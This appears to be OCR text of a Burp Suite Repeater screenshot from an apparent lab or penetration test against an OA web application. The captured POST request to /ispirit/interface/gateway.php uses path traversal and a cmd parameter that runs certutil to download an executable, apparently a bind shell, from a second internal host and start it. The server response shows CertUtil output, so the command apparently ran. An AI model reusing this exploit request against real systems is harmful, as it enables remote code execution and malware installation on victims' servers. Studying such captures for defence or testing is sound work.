 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 185
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2403/10797884.jpg"} &cmd=
11 certutil.exe -urlcache -split -f
http://192.168.52.10:8000/w_x64_bind_26767.exe c:\win7.exe & start
c:\win7.exe
12
13
14
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02 Mar 2024 09:30:56 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 75
9
10 **** □□ ****
11 0000 ...
12 1c00
13 CertUtil: -URLCache □□□□□□□
14
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 7
Response headers 7
Done
280 bytes | 11,648 millis